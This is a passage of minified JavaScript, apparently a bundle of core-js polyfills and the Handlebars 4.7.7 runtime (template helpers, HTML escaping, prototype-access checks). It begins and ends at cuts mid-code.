0!==arguments[0]?be(arguments[0]):void 0,e=p(n),t=function(n){this===Ot&&D(t,Tt,n),gn(this,gt)&&gn(this[gt],e)&&(this[gt][e]=!1),Et(this,e,y(1,n))};return L&&Nt&&Et(Ot,e,{configurable:!0,set:t}),pt(e,n)}).prototype,Re(Pt,"toString",function(){return xt(this).tag}),Re(T,"withoutSetter",function(n){return pt(p(n),n)}),U.f=ht,Gn.f=ft,Me.f=dt,w.f=en,Xe.f=rt.f=N,ot.f=mt,at.f=function(n){return pt(f(n),n)},L&&It(Pt,"description",{configurable:!0,get:function(){return xt(this).description}})),g({global:!0,constructor:!0,wrap:!0,forced:!on,sham:!on},{Symbol:T}),vt(Ee(R),function(n){He(n)}),g({target:"Symbol",stat:!0,forced:!on},{useSetter:function(){Nt=!0},useSimple:function(){Nt=!1}}),g({target:"Object",stat:!0,forced:!on,sham:!L},{create:function(n,e){return void 0===e?Ke(n):dt(Ke(n),e)},defineProperty:ft,defineProperties:dt,getOwnPropertyDescriptor:en}),g({target:"Object",stat:!0,forced:!on},{getOwnPropertyNames:N}),e(),Ue(T,"Symbol"),_e[gt]=!0;var T=on&&!!Symbol.for&&!!Symbol.keyFor,Mt=mn("string-to-symbol-registry"),At=mn("symbol-to-string-registry");g({target:"Symbol",stat:!0,forced:!T},{for:function(n){var e=be(n);if(gn(Mt,e))return Mt[e];n=u("Symbol")(e);return Mt[e]=n,At[n]=e,n}});var Bt=mn("symbol-to-string-registry");g({target:"Symbol",stat:!0,forced:!T},{keyFor:function(n){if(!cn(n))throw TypeError(s(n)+" is not a symbol");if(gn(Bt,n))return Bt[n]}});function Lt(n,e){var t=Dt(arguments),r=e;if((J(e)||void 0!==n)&&!cn(n))return Qn(e)||(e=function(n,e){if(B(r)&&(e=D(r,this,n,e)),!cn(e))return e}),t[1]=e,C(Rt,null,t)}function Ft(n,e,t){var r=Ut(t,e-1),e=Ut(t,e+1);return Ht(zt,n)&&!Ht(Qt,e)||Ht(Qt,n)&&!Ht(zt,r)?"\\u"+Gt(Vt(n,0),16):n}var Dt=A([].slice),Rt=u("JSON","stringify"),Ht=A(/./.exec),Ut=A("".charAt),Vt=A("".charCodeAt),qt=A("".replace),Gt=A(1..toString),Wt=/[\uD800-\uDFFF]/g,zt=/^[\uD800-\uDBFF]$/,Qt=/^[\uDC00-\uDFFF]$/,Yt=!on||a(function(){var n=u("Symbol")();return"[null]"!=Rt([n])||"{}"!=Rt({a:n})||"{}"!=Rt(Object(n))}),Jt=a(function(){return'"\\udf06\\ud834"'!==Rt("\udf06\ud834")||'"\\udead"'!==Rt("\udead")});Rt&&g({target:"JSON",stat:!0,arity:3,forced:Yt||Jt},{stringify:function(n,e,t){var r=Dt(arguments),r=C(Yt?Lt:Rt,null,r);return Jt&&"string"==typeof r?qt(r,Wt,Ft):r}});mn=!on||a(function(){ot.f(1)});g({target:"Object",stat:!0,forced:mn},{getOwnPropertySymbols:function(n){var e=ot.f;return e?e(x(n)):[]}}),He("asyncIterator");T=Object.freeze({__proto__:null});He("hasInstance"),He("isConcatSpreadable"),He("iterator"),He("match"),He("matchAll"),He("replace"),He("search"),He("species"),He("split"),He("toPrimitive"),e(),He("toStringTag"),Ue(u("Symbol"),"Symbol"),He("unscopables"),Ue(S.JSON,"JSON",!0);mn=Object.freeze({__proto__:null}),e=Object.freeze({__proto__:null});o(nn),o(T),o(mn),o(e);var nn=K.Symbol,T=Function.prototype,mn=L&&Object.getOwnPropertyDescriptor,e=gn(T,"name"),e={EXISTS:e,PROPER:e&&"something"===function(){}.name,CONFIGURABLE:e&&(!L||mn(T,"name").configurable)},mn=!a(function(){function n(){}return n.prototype.constructor=null,Object.getPrototypeOf(new n)!==n.prototype}),Kt=X("IE_PROTO"),$t=S.Object,Xt=$t.prototype,Zt=mn?$t.getPrototypeOf:function(n){var e=x(n);if(gn(e,Kt))return e[Kt];n=e.constructor;return B(n)&&e instanceof n?n.prototype:e instanceof $t?Xt:null},nr=f("iterator"),T=!1;[].keys&&("next"in(X=[].keys())?(X=Zt(Zt(X)))!==Object.prototype&&(er=X):T=!0);var er=null==er||a(function(){var n={};return er[nr].call(n)!==n})?{}:Ke(er);B(er[nr])||Re(er,nr,function(){return this});var tr,T={IteratorPrototype:er,BUGGY_SAFARI_ITERATORS:T},rr=T.IteratorPrototype,or=(S.String,S.TypeError,Object.setPrototypeOf||"__proto__"in{}&&function(){var n={};try{A(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set)(n,[]),Array}catch(n){}}(),e.PROPER),ar=T.BUGGY_SAFARI_ITERATORS,lr=f("iterator"),T=function(n,e,t,r,o,a,l){m=e+" Iterator",(s=t).prototype=Ke(rr,{next:y(1,r)}),Ue(s,m,!1,!0);var i,c,u,r=function(n){if(n===o&&h)return h;if(!ar&&n in f)return f[n];switch(n){case"keys":case"values":case"entries":return function(){return new t(this,n)}}return function(){return new t(this)}},s=e+" Iterator",p=!1,f=n.prototype,d=f[lr]||f["@@iterator"]||o&&f[o],h=!ar&&d||r(o),m="Array"==e&&f.entries||d;if(m&&(i=Zt(m.call(new n)))!==Object.prototype&&i.next&&Ue(i,s,!0,!0),or&&"values"==o&&d&&"values"!==d.name&&(p=!0,h=function(){return D(d,this)}),o)if(c={values:r("values"),keys:a?h:r("keys"),entries:r("entries")},l)for(u in c)!ar&&!p&&u in f||Re(f,u,c[u]);else g({target:e,proto:!0,forced:ar||p},c);return l&&f[lr]!==h&&Re(f,lr,h,{name:o}),c},ir=Z.set,cr=Z.getterFor("Array Iterator"),ur=(T(Array,"Array",function(n,e){ir(this,{type:"Array Iterator",target:Y(n),index:0,kind:e})},function(){var n=cr(this),e=n.target,t=n.kind,r=n.index++;return!e||r>=e.length?{value:n.target=void 0,done:!0}:"keys"==t?{value:r,done:!1}:"values"==t?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}},"values"),f("toStringTag"));for(tr in{CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}){var sr=S[tr],sr=sr&&sr.prototype;sr&&te(sr)!==ur&&Wn(sr,ur,tr)}He("asyncDispose"),He("dispose"),He("matcher"),He("metadata"),He("observable"),He("patternMatch"),He("replaceAll");var pr=nn,fr=A("".charAt),dr=A("".charCodeAt),hr=A("".slice),nn=function(a){return function(n,e){var t,r=be(i(n)),o=Kn(e),n=r.length;return o<0||n<=o?a?"":void 0:(e=dr(r,o))<55296||56319<e||o+1===n||(t=dr(r,o+1))<56320||57343<t?a?fr(r,o):e:a?hr(r,o,o+2):t-56320+(e-55296<<10)+65536}},mr=(nn(!1),nn(!0)),yr=Z.set,vr=Z.getterFor("String Iterator");T(String,"String",function(n){yr(this,{type:"String Iterator",string:be(n),index:0})},function(){var n=vr(this),e=n.string,t=n.index;return t>=e.length?{value:void 0,done:!0}:(t=mr(e,t),n.index+=t.length,{value:t,done:!1})});var gr=at.f("iterator"),br=t(r(function(e){function t(n){return e.exports=t="function"==typeof pr&&"symbol"==typeof gr?function(n){return typeof n}:function(n){return n&&"function"==typeof pr&&n.constructor===pr&&n!==pr.prototype?"symbol":typeof n},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})),Z=function(n,e){var t=[][n];return!!t&&a(function(){t.call(null,e||function(){return 1},1)})},xr=tn.indexOf,Or=A([].indexOf),Pr=!!Or&&1/Or([1],1,-0)<0,T=Z("indexOf");g({target:"Array",proto:!0,forced:Pr||!T},{indexOf:function(n){var e=1<arguments.length?arguments[1]:void 0;return Pr?Or(this,n,e)||0:xr(this,n,e)}});var tn=function(n){return K[n+"Prototype"]},wr=tn("Array").indexOf,Sr=Array.prototype;g({target:"Array",stat:!0},{isArray:Qn});var Ir=K.Array.isArray,T=Gn.f;g({target:"Object",stat:!0,forced:Object.defineProperty!==T,sham:!L},{defineProperty:T});var jr=r(function(n){var r=K.Object,n=n.exports=function(n,e,t){return r.defineProperty(n,e,t)};r.defineProperty.sham&&(n.sham=!0)});g({target:"Object",stat:!0,sham:!L},{create:Ke});function kr(n,e){return _r.create(n,e)}var _r=K.Object,T=a(function(){Zt(1)});g({target:"Object",stat:!0,forced:T,sham:!mn},{getPrototypeOf:function(n){return Zt(x(n))}});var Cr=K.Object.getPrototypeOf,Tr=w.f,w=a(function(){Tr(1)});g({target:"Object",stat:!0,forced:!L||w,sham:!L},{getOwnPropertyDescriptor:function(n,e){return Tr(Y(n),e)}});var Nr=r(function(n){var t=K.Object,n=n.exports=function(n,e){return t.getOwnPropertyDescriptor(n,e)};t.getOwnPropertyDescriptor.sham&&(n.sham=!0)}),w=Me.f;g({target:"Object",stat:!0,forced:Object.defineProperties!==w,sham:!L},{defineProperties:w});var Er=r(function(n){var t=K.Object,n=n.exports=function(n,e){return t.defineProperties(n,e)};t.defineProperties.sham&&(n.sham=!0)}),w=a(function(){Ee(1)});g({target:"Object",stat:!0,forced:w},{keys:function(n){return Ee(x(n))}});var Mr=K.Object.keys,w=rt.f,rt=a(function(){return!Object.getOwnPropertyNames(1)});g({target:"Object",stat:!0,forced:rt},{getOwnPropertyNames:w});function Ar(n){return Br.getOwnPropertyNames(n)}var Br=K.Object,Lr=K.Object.getOwnPropertySymbols,Fr=j.forEach,j=Z("forEach")?[].forEach:function(n){return Fr(this,n,1<arguments.length?arguments[1]:void 0)};g({target:"Array",proto:!0,forced:[].forEach!=j},{forEach:j});function Dr(n){var e=n.forEach;return n===Hr||$(Hr,n)&&e===Hr.forEach||gn(Ur,te(n))?Rr:e}var Rr=tn("Array").forEach,Hr=Array.prototype,Ur={DOMTokenList:!0,NodeList:!0},Vr=tn("Array").keys,qr=Array.prototype,Gr={DOMTokenList:!0,NodeList:!0},Z="\t\n\v\f\r Â áš€â€€â€â€‚â€ƒâ€„â€…â€†â€‡â€ˆâ€‰â€Šâ€¯âŸã€€\u2028\u2029\ufeff",Wr=A("".replace),j="["+Z+"]",zr=RegExp("^"+j+j+"*"),Qr=RegExp(j+j+"*$"),j=function(e){return function(n){n=be(i(n));return 1&e&&(n=Wr(n,zr,"")),n=2&e?Wr(n,Qr,""):n}},Yr=(j(1),j(2),j(3)),Jr=S.parseInt,j=S.Symbol,Kr=j&&j.iterator,$r=/^[+-]?0x/i,Xr=A($r.exec),Z=8!==Jr(Z+"08")||22!==Jr(Z+"0x16")||Kr&&!a(function(){Jr(Object(Kr))})?function(n,e){n=Yr(be(n));return Jr(n,e>>>0||(Xr($r,n)?16:10))}:Jr;g({global:!0,forced:parseInt!=Z},{parseInt:Z});function Zr(n){var e=n.concat;return n===to||$(to,n)&&e===to.concat?eo:e}var no=K.parseInt,eo=tn("Array").concat,to=Array.prototype,Z=r(function(n,e){function t(n){if(o[n])return o[n].exports;var e=o[n]={exports:{},id:n,loaded:!1};return r[n].call(e.exports,e,e.exports,t),e.loaded=!0,e.exports}var r,o;n.exports=(r=[function(n,e,t){function r(){var e=new l.HandlebarsEnvironment;return u.extend(e,l),e.SafeString=i.default,e.Exception=c.default,e.Utils=u,e.escapeExpression=u.escapeExpression,e.VM=s,e.template=function(n){return s.template(n,e)},e}var o=t(1).default,a=t(2).default;e.__esModule=!0;var l=o(t(3)),i=a(t(36)),c=a(t(5)),u=o(t(4)),s=o(t(37)),a=a(t(43)),t=r();t.create=r,a.default(t),t.default=t,e.default=t,n.exports=e.default},function(n,e){e.default=function(n){if(n&&n.__esModule)return n;var e={};if(null!=n)for(var t in n)Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t]);return e.default=n,e},e.__esModule=!0},function(n,e){e.default=function(n){return n&&n.__esModule?n:{default:n}},e.__esModule=!0},function(n,e,t){function r(n,e,t){this.helpers=n||{},this.partials=e||{},this.decorators=t||{},i.registerDefaultHelpers(this),c.registerDefaultDecorators(this)}var o=t(2).default;e.__esModule=!0,e.HandlebarsEnvironment=r;var a=t(4),l=o(t(5)),i=t(9),c=t(29),o=o(t(31)),u=t(32);e.VERSION="4.7.7",e.COMPILER_REVISION=8,e.LAST_COMPATIBLE_COMPILER_REVISION=7,e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0 <4.3.0",8:">= 4.3.0"};var s="[object Object]";r.prototype={constructor:r,logger:o.default,log:o.default.log,registerHelper:function(n,e){if(a.toString.call(n)===s){if(e)throw new l.default("Arg not supported with multiple helpers");a.extend(this.helpers,n)}else this.helpers[n]=e},unregisterHelper:function(n){delete this.helpers[n]},registerPartial:function(n,e){if(a.toString.call(n)===s)a.extend(this.partials,n);else{if(void 0===e)throw new l.default('Attempting to register a partial called "'+n+'" as undefined');this.partials[n]=e}},unregisterPartial:function(n){delete this.partials[n]},registerDecorator:function(n,e){if(a.toString.call(n)===s){if(e)throw new l.default("Arg not supported with multiple decorators");a.extend(this.decorators,n)}else this.decorators[n]=e},unregisterDecorator:function(n){delete this.decorators[n]},resetLoggedPropertyAccesses:function(){u.resetLoggedProperties()}};t=o.default.log;e.log=t,e.createFrame=a.createFrame,e.logger=o.default},function(n,e){function t(n){return o[n]}function r(n){for(var e=1;e<arguments.length;e++)for(var t in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],t)&&(n[t]=arguments[e][t]);return n}e.__esModule=!0,e.extend=r,e.indexOf=function(n,e){for(var t=0,r=n.length;t<r;t++)if(n[t]===e)return t;return-1},e.escapeExpression=function(n){if("string"!=typeof n){if(n&&n.toHTML)return n.toHTML();if(null==n)return"";if(!n)return n+"";n=""+n}return l.test(n)?n.replace(a,t):n},e.isEmpty=function(n){return!n&&0!==n||!(!u(n)||0!==n.length)},e.createFrame=function(n){var e=r({},n);return e._parent=n,e},e.blockParams=function(n,e){return n.path=e,n},e.appendContextPath=function(n,e){return(n?n+".":"")+e};var o={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},a=/[&<>"'`=]/g,l=/[&<>"'`=]/,i=Object.prototype.toString;e.toString=i;var c=function(n){return"function"==typeof n};c(/x/)&&(e.isFunction=c=function(n){return"function"==typeof n&&"[object Function]"===i.call(n)}),e.isFunction=c;var u=Ir||function(n){return!(!n||"object"!=br(n))&&"[object Array]"===i.call(n)};e.isArray=u},function(n,e,t){function c(n,e){var t=e&&e.loc,r=void 0,o=void 0,a=void 0,e=void 0;t&&(r=t.start.line,o=t.end.line,a=t.start.column,e=t.end.column,n+=" - "+r+":"+a);for(var l=Error.prototype.constructor.call(this,n),i=0;i<s.length;i++)this[s[i]]=l[s[i]];Error.captureStackTrace&&Error.captureStackTrace(this,c);try{t&&(this.lineNumber=r,this.endLineNumber=o,u?(jr(this,"column",{value:a,enumerable:!0}),jr(this,"endColumn",{value:e,enumerable:!0})):(this.column=a,this.endColumn=e))}catch(n){}}var u=t(6).default;e.__esModule=!0;var s=["description","fileName","lineNumber","endLineNumber","message","name","number","stack"];c.prototype=new Error,e.default=c,n.exports=e.default},function(n,e,t){n.exports={default:t(7),__esModule:!0}},function(n,e,t){var r=t(8);n.exports=function(n,e,t){return r.setDesc(n,e,t)}},function(n,e){n.exports={create:kr,getProto:Cr,isEnum:{}.propertyIsEnumerable,getDesc:Nr,setDesc:jr,setDescs:Er,getKeys:Mr,getNames:Ar,getSymbols:Lr,each:Dr([])}},function(n,e,t){var r=t(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(n){o.default(n),a.default(n),l.default(n),i.default(n),c.default(n),u.default(n),s.default(n)},e.moveHelperToHooks=function(n,e,t){n.helpers[e]&&(n.hooks[e]=n.helpers[e],t||delete n.helpers[e])};var o=r(t(10)),a=r(t(11)),l=r(t(24)),i=r(t(25)),c=r(t(26)),u=r(t(27)),s=r(t(28))},function(n,e,t){e.__esModule=!0;var a=t(4);e.default=function(o){o.registerHelper("blockHelperMissing",function(n,e){var t=e.inverse,r=e.fn;return!0===n?r(this):!1===n||null==n?t(this):a.isArray(n)?0<n.length?(e.ids&&(e.ids=[e.name]),o.helpers.each(n,e)):t(this):(e.data&&e.ids&&((t=a.createFrame(e.data)).contextPath=a.appendContextPath(e.data.contextPath,e.name),e={data:t}),r(n,e))})},n.exports=e.default},function(e,t,r){!function(h){var m=r(12).default,n=r(2).default;t.__esModule=!0;var y=r(4),v=n(r(5));t.default=function(n){n.registerHelper("each",function(r,n){function e(n,e,t){c&&(c.key=n,c.index=e,c.first=0===e,c.last=!!t,u&&(c.contextPath=u+n)),i+=o(r[n],{data:c,blockParams:y.blockParams([r[n],n],[u+n,null])})}if(!n)throw new v.default("Must pass iterator to #each");var t,o=n.fn,a=n.inverse,l=0,i="",c=void 0,u=void 0;if(n.data&&n.ids&&(u=y.appendContextPath(n.data.contextPath,n.ids[0])+"."),y.isFunction(r)&&(r=r.call(this)),n.data&&(c=y.createFrame(n.data)),r&&"object"==br(r))if(y.isArray(r))for(var s=r.length;l<s;l++)l in r&&e(l,l,l===r.length-1);else if(h.Symbol&&r[h.Symbol.iterator]){for(var p=[],f=r[h.Symbol.iterator](),d=f.next();!d.done;d=f.next())p.push(d.value);for(s=(r=p).length;l<s;l++)e(l,l,l===r.length-1)}else t=void 0,Dr(n=m(r)).call(n,function(n){void 0!==t&&e(t,l-1),t=n,l++}),void 0!==t&&e(t,l-1,!0);return i=0===l?a(this):i})},e.exports=t.default}.call(t,function(){return this}())},function(n,e,t){n.exports={default:t(13),__esModule:!0}},function(n,e,t){t(14),n.exports=(n=t(20).Object,t=n.keys,n===qr||$(qr,n)&&t===qr.keys||gn(Gr,te(n))?Vr:t)},function(n,e,t){var r=t(15);t(17)("keys",function(e){return function(n){return e(r(n))}})},function(n,e,t){var r=t(16);n.exports=function(n){return Object(r(n))}},function(n,e){n.exports=function(n){if(null==n)throw TypeError("Can't call method on  "+n);return n}},function(n,e,t){var o=t(18),a=t(20),l=t(23);n.exports=function(n,e){var t=(a.Object||{})[n]||Object[n],r={};r[n]=e(t),o(o.S+o.F*l(function(){t(1)}),"Object",r)}},function(n,e,t){var m=t(19),y=t(20),v=t(21),g="prototype",t=function n(e,t,r){var o,a,l,i=e&n.F,c=e&n.G,u=e&n.S,s=e&n.P,p=e&n.B,f=e&n.W,d=c?y:y[t]||(y[t]={}),h=c?m:u?m[t]:(m[t]||{})[g];for(o in r=c?t:r)(a=!i&&h&&o in h)&&o in d||(l=(a?h:r)[o],d[o]=c&&"function"!=typeof h[o]?r[o]:p&&a?v(l,m):f&&h[o]==l?function(e){function n(n){return this instanceof e?new e(n):e(n)}return n[g]=e[g],n}(l):s&&"function"==typeof l?v(Function.call,l):l,s&&((d[g]||(d[g]={}))[o]=l))};t.F=1,t.G=2,t.S=4,t.P=8,t.B=16,t.W=32,n.exports=t},function(n,e){n=n.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(n,e){n=n.exports={version:"1.2.6"};"number"==typeof __e&&(__e=n)},function(n,e,t){var a=t(22);n.exports=function(r,o,n){if(a(r),void 0===o)return r;switch(n){case 1:return function(n){return r.call(o,n)};case 2:return function(n,e){return r.call(o,n,e)};case 3:return function(n,e,t){return r.call(o,n,e,t)}}return function(){return r.apply(o,arguments)}}},function(n,e){n.exports=function(n){if("function"!=typeof n)throw TypeError(n+" is not a function!");return n}},function(n,e){n.exports=function(n){try{return!!n()}catch(n){return!0}}},function(n,e,t){var r=t(2).default;e.__esModule=!0;var o=r(t(5));e.default=function(n){n.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new o.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},n.exports=e.default},function(n,e,t){var r=t(2).default;e.__esModule=!0;var o=t(4),a=r(t(5));e.default=function(t){t.registerHelper("if",function(n,e){if(2!=arguments.length)throw new a.default("#if requires exactly one argument");return o.isFunction(n)&&(n=n.call(this)),!e.hash.includeZero&&!n||o.isEmpty(n)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(n,e){if(2!=arguments.length)throw new a.default("#unless requires exactly one argument");return t.helpers.if.call(this,n,{fn:e.inverse,inverse:e.fn,hash:e.hash})})},n.exports=e.default},function(n,e){e.__esModule=!0,e.default=function(o){o.registerHelper("log",function(){for(var n=[void 0],e=arguments[arguments.length-1],t=0;t<arguments.length-1;t++)n.push(arguments[t]);var r=1;null!=e.hash.level?r=e.hash.level:e.data&&null!=e.data.level&&(r=e.data.level),n[0]=r,o.log.apply(o,n)})},n.exports=e.default},function(n,e){e.__esModule=!0,e.default=function(n){n.registerHelper("lookup",function(n,e,t){return n&&t.lookupProperty(n,e)})},n.exports=e.default},function(n,e,t){var r=t(2).default;e.__esModule=!0;var o=t(4),a=r(t(5));e.default=function(n){n.registerHelper("with",function(n,e){if(2!=arguments.length)throw new a.default("#with requires exactly one argument");o.isFunction(n)&&(n=n.call(this));var t=e.fn;if(o.isEmpty(n))return e.inverse(this);var r=e.data;return e.data&&e.ids&&((r=o.createFrame(e.data)).contextPath=o.appendContextPath(e.data.contextPath,e.ids[0])),t(n,{data:r,blockParams:o.blockParams([n],[r&&r.contextPath])})})},n.exports=e.default},function(n,e,t){var r=t(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(n){o.default(n)};var o=r(t(30))},function(n,e,t){e.__esModule=!0;var l=t(4);e.default=function(n){n.registerDecorator("inline",function(r,o,a,n){var e=r;return o.partials||(o.partials={},e=function(n,e){var t=a.partials;a.partials=l.extend({},t,o.partials);e=r(n,e);return a.partials=t,e}),o.partials[n.args[0]]=n.fn,e})},n.exports=e.default},function(n,e,t){e.__esModule=!0;var r=t(4),o={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(n){var e,t;return"string"==typeof n&&(t=(e=r).indexOf,n=0<=(t=(e===Sr||$(Sr,e)&&t===Sr.indexOf?wr:t).call(r,o.methodMap,n.toLowerCase()))?t:no(n,10)),n},log:function(n){if(n=o.lookupLevel(n),"undefined"!=typeof console&&o.lookupLevel(o.level)<=n){n=o.methodMap[n];console[n]||(n="log");for(var e=arguments.length,t=Array(1<e?e-1:0),r=1;r<e;r++)t[r-1]=arguments[r];console[n].apply(console,t)}}};e.default=o,n.exports=e.default},function(n,e,t){var r=t(33).default,o=t(12).default,a=t(1).default;e.__esModule=!0,e.createProtoAccessControl=function(n){var e=r(null);e.constructor=!1,e.__defineGetter__=!1,e.__defineSetter__=!1,e.__lookupGetter__=!1;var t=r(null);return t.__proto__=!1,{properties:{whitelist:l.createNewLookupObject(t,n.allowedProtoProperties),defaultValue:n.allowProtoPropertiesByDefault},methods:{whitelist:l.createNewLookupObject(e,n.allowedProtoMethods),defaultValue:n.allowProtoMethodsByDefault}}},e.resultIsAllowed=function(n,e,t){return e="function"==typeof n?e.methods:e.properties,t=t,void 0!==e.whitelist[t]?!0===e.whitelist[t]:void 0!==e.defaultValue?e.defaultValue:(!0!==c[t=t]&&(c[t]=!0,i.log("error",'Handlebars: Access has been denied to resolve the property "'+t+'" because it is not an "own property" of its parent.\nYou can add a runtime option to disable the check or this warning:\nSee https://handlebarsjs.com/api-reference/runtime-options.html#options-to-control-prototype-access for details')),!1)},e.resetLoggedProperties=function(){var n;Dr(n=o(c)).call(n,function(n){delete c[n]})};var l=t(35),i=a(t(31)),c=r(null)},function(n,e,t){n.exports={default:t(34),__esModule:!0}},function(n,e,t){var r=t(8);n.exports=function(n,e){return r.create(n,e)}},function(n,e,t){var o=t(33).default;e.__esModule=!0,e.createNewLookupObject=function(){for(var n,e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return a.extend.apply(void 0,Zr(n=[o(null)]).call(n,t))};var a=t(4)},function(n,e){function t(n){this.string=n}e.__esModule=!0,t.prototype.toString=t.prototype.toHTML=function(){return""+this.string},e.default=t,n.exports=e.default},function(n,e,t){function i(o,n,a,l,e,i,c){function t(n){var e,t=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],r=c;return!c||n==c[0]||n===o.nullContext&&null===c[0]||(r=Zr(e=[n]).call(e,c)),a(o,n,o.helpers,o.partials,t.data||l,i&&Zr(t=[t.blockParams]).call(t,i),r)}return(t=f(a,t,o,c,l,i)).program=n,t.depth=c?c.length:0,t.blockParams=e||0,t}function l(){return""}function f(n,e,t,r,o,a){return n.decorator&&(e=n.decorator(e,n={},t,r&&r[0],o,a,r),h.extend(e,n)),e}var r=t(38).default,d=t(12).default,o=t(1).default,a=t(2).default;e.__esModule=!0,e.checkRevision=function(n){var e=n&&n[0]||1,t=y.COMPILER_REVISION;if(!(e>=y.LAST_COMPATIBLE_COMPILER_REVISION&&e<=y.COMPILER_REVISION)){if(e<y.LAST_COMPATIBLE_COMPILER_REVISION){t=y.REVISION_CHANGES[t],e=y.REVISION_CHANGES[e];throw new m.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+t+") or downgrade your runtime to an older version ("+e+").")}throw new m.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+n[1]+").")}},e.template=function(c,u){function s(n){function e(n){return""+c.main(p,n,p.helpers,p.partials,a,i,l)}var t,r,o=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=o.data;s._setup(o),!o.partial&&c.useData&&(t=n,(r=a)&&"root"in r||((r=r?y.createFrame(r):{}).root=t),a=r);var l=void 0,i=c.useBlockParams?[]:void 0;return c.useDepths&&(l=o.depths?n!=o.depths[0]?Zr(r=[n]).call(r,o.depths):o.depths:[n]),(e=f(c.main,e,p,o.depths||[],a,i))(n,o)}if(!u)throw new m.default("No environment passed to template");if(!c||!c.main)throw new m.default("Unknown template object: "+br(c));c.main.decorator=c.main_d,u.VM.checkRevision(c.compiler);var a=c.compiler&&7===c.compiler[0],p={strict:function(n,e,t){if(!(n&&e in n))throw new m.default('"'+e+'" not defined in '+n,{loc:t});return p.lookupProperty(n,e)},lookupProperty:function(n,e){var t=n[e];return null==t||Object.prototype.hasOwnProperty.call(n,e)||b.resultIsAllowed(t,p.protoAccessControl,e)?t:void 0},lookup:function(n,e){for(var t=n.length,r=0;r<t;r++)if(null!=(n[r]&&p.lookupProperty(n[r],e)))return n[r][e]},lambda:function(n,e){return"function"==typeof n?n.call(e):n},escapeExpression:h.escapeExpression,invokePartial:function(n,e,t){t.hash&&(e=h.extend({},e,t.hash),t.ids&&(t.ids[0]=!0)),n=u.VM.resolvePartial.call(this,n,e,t);var r=h.extend({},t,{hooks:this.hooks,protoAccessControl:this.protoAccessControl}),o=u.VM.invokePartial.call(this,n,e,r);if(null==o&&u.compile&&(t.partials[t.name]=u.compile(n,c.compilerOptions,u),o=t.partials[t.name](e,r)),null==o)throw new m.default("The partial "+t.name+" could not be compiled when running in runtime-only mode");if(t.indent){for(var a=o.split("\n"),l=0,i=a.length;l<i&&(a[l]||l+1!==i);l++)a[l]=t.indent+a[l];o=a.join("\n")}return o},fn:function(n){var e=c[n];return e.decorator=c[n+"_d"],e},programs:[],program:function(n,e,t,r,o){var a=this.programs[n],l=this.fn(n);return a=e||o||r||t?i(this,n,l,e,t,r,o):a||(this.programs[n]=i(this,n,l))},data:function(n,e){for(;n&&e--;)n=n._parent;return n},mergeIfNeeded:function(n,e){var t=n||e;return t=n&&e&&n!==e?h.extend({},e,n):t},nullContext:r({}),noop:u.VM.noop,compilerInfo:c.compiler};return s.isTop=!0,s._setup=function(n){var e,r,o,t;n.partial?(p.protoAccessControl=n.protoAccessControl,p.helpers=n.helpers,p.partials=n.partials,p.decorators=n.decorators,p.hooks=n.hooks):(e=h.extend({},u.helpers,n.helpers),o=p,Dr(t=d(r=e)).call(t,function(n){var e,t=r[n];r[n]=(e=o.lookupProperty,g.wrapHelper(t,function(n){return h.extend({lookupProperty:e},n)}))}),p.helpers=e,c.usePartial&&(p.partials=p.mergeIfNeeded(n.partials,u.partials)),(c.usePartial||c.useDecorators)&&(p.decorators=h.extend({},u.decorators,n.decorators)),p.hooks={},p.protoAccessControl=b.createProtoAccessControl(n),n=n.allowCallsToHelperMissing||a,v.moveHelperToHooks(p,"helperMissing",n),v.moveHelperToHooks(p,"blockHelperMissing",n))},s._child=function(n,e,t,r){if(c.useBlockParams&&!t)throw new m.default("must pass block params");if(c.useDepths&&!r)throw new m.default("must pass parent depths");return i(p,n,c[n],e,0,t,r)},s},e.wrapProgram=i,e.resolvePartial=function(n,e,t){return n?n.call||t.name||(t.name=n,n=t.partials[n]):n="@partial-block"===t.name?t.data["partial-block"]:t.partials[t.name],n},e.invokePartial=function(n,e,r){var o=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;if(r.fn&&r.fn!==l&&function(){r.data=y.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(n){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return e.data=y.createFrame(e.data),e.data["partial-block"]=o,t(n,e)},t.partials&&(r.partials=h.extend({},r.partials,t.partials))}(),void 0===(n=void 0===n&&a?a:n))throw new m.default("The partial "+r.name+" could not be found");if(n instanceof Function)return n(e,r)},e.noop=l;var 